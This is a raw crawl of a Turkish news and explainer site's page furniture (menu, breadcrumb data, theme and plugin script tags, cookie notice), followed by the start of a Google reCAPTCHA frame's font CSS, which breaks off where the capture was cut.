data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div class="search-popup bg-transparent is-skin bg-light"><div class="search-popup-wrap"><div class="search-popup-form"><form role="search" method="get" class="search-form" action="https://yazbuz.com/"><input type="search" id="search-form-6979d6e1cfa56" placeholder="Anahtar kelimeyi girin..." class="search-input" value="" name="s"><button type="submit" class="search-button">
Arama	</button></form></div><div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div></div><div class="search-popup-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div><div class="search-overlay"></div></div><aside class="offcanvas is-skin bg-sec bg-light"><div class="offcanvas-inner"><div class="offcanvas-head"><div class="offcanvas-logo">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="offcanvas-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div></div><nav class="mobile-menu-wrap"><ul id="menu-ana-menu-yazbuz-1" class="nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div></aside><div class="offcanvas-overlay"></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/yazbuz.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ne, Ne De\u011fildir?","@id":"https:\/\/yazbuz.com\/ne-ne-degildir\/"}},{"@type":"ListItem","position":3,"item":{"name":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0","@id":"https:\/\/yazbuz.com\/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir"}}]}</script><div class="reading-indicator"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script src="https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script> <script id="toc-front-js-extra">var tocplus = {"visibility_show":"g\u00f6ster","visibility_hide":"gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra</script> <script src="https://yazbuz.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/ls.parent-fit.min.js?ver=6.9" id="ls.parent-fit-js"></script> <script src="https://yazbuz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script> <script id="th90-scripts-js-extra">var th90 = {"is_rtl":"","ajaxurl":"https://yazbuz.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","singlePostTitle":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0","nowReadTitle":"\u015eimdi Oku: ","nowReadTime":"1 dakika \u00f6nce","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://yazbuz.com/wp-content/uploads/elementor/css/post-23188.css?ver=1769588827","https://yazbuz.com/wp-content/uploads/elementor/css/post-23953.css?ver=1769588830","https://yazbuz.com/wp-content/uploads/elementor/css/post-23756.css?ver=1769588870"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra</script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer src="https://yazbuz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script> <script src="https://yazbuz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://yazbuz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/viewportchecker.min.js?ver=6.9" id="viewportchecker-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Web sitemizde size en iyi deneyimi sunabilmemiz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederseniz, bunu kabul ettiğinizi varsayarız.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tamam" style="background-color: #00a99d">Tamam</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Hayır"></button></div></div></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 12:29:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:29:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz&co=aHR0cHM6Ly95YXpidXouY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=7c1e7uuqkosd
body_size: 49443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
